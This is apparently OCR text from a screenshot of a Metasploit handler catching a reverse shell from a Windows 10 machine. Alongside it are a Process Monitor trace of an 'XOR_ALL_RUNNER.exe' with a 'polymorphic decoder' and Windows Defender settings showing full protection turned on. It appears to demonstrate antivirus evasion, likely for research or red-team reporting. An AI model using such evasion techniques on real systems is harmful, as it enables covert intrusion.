 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.
[*] Command shell session 2 opened (192.168
Shell Banner:
Microsoft Windows [Version 10.0.19045.5854]
-----
C:\Users\panos\Desktop>
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
10:55:... XOR_ALL_RU... 6900 CloseFile C:\Windows\System32\cmd.exe SUCCESS
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 43, startim...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 2, startime:...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 47, startim...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 2, startime:...
10:55:... XOR_ALL_RU... 6900 TCP TCPCopy DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 24, seqnu...
10:55:... XOR_ALL_RU... 6900 TCP Receive DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 24, seqnu...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 2, startime:...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 23, startim...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 24, startim...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 20, startim...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 2, startime:...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 23, startim...
10:55:... XOR_ALL_RU... 6900 TCP TCPCopy DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 1, seqnum:...
10:55:... XOR_ALL_RU... 6900 TCP Receive DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 1, seqnum:...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 1, startime:...
10:55:... XOR_ALL_RU... 6900 TCP Send DESKTOP-UACDFE0.station:49794 -> k... SUCCESS Length: 23, startim...
10:55:... XOR_ALL_RU... 6900 Thread Exit SUCCESS Thread ID: 1160, ...
10:55:... XOR_ALL_RU... 6900 Thread Exit SUCCESS Thread ID: 5372, ...
10:55:... XOR_ALL_RU... 6900 Thread Exit SUCCESS Thread ID: 5844, ...
10:55:... XOR_ALL_RU... 6900 Thread Exit SUCCESS Thread ID: 4904, ...
10:55:... XOR_ALL_RU... 6900 Thread Exit SUCCESS Thread ID: 1312, ...
10:55:... XOR_ALL_RU... 6900 Process Exit SUCCESS Exit Status: 0, User...
10:55:... XOR_ALL_RU... 6900 RegOpenKey HKLM\System\CurrentControlSet\Servi... SUCCESS Desired Access: All...
10:55:... XOR_ALL_RU... 6900 RegQueryValue HKLM\System\CurrentControlSet\Servi... SUCCESS Type: REG_BINA...
10:55:... XOR_ALL_RU... 6900 RegSetValue HKLM\System\CurrentControlSet\Servi... SUCCESS Type: REG_BINA...
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\System\CurrentControlSet\Servi... SUCCESS
10:55:... XOR_ALL_RU... 6900 CloseFile C:\Users\panos\Desktop SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\System\CurrentControlSet\Contr... SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\System\CurrentControlSet\Contr... SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\System\CurrentControlSet\Servi... SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\System\CurrentControlSet\Servi... SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKLM\SOFTWARE\Microsoft\Window... SUCCESS
10:55:... XOR_ALL_RU... 6900 RegCloseKey HKCU\SOFTWARE\Microsoft\Window... SUCCESS
C:\Users\panos\Desktop\XOR_ALL_RUNNER.exe
[+] Running polymorphic decoder...
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On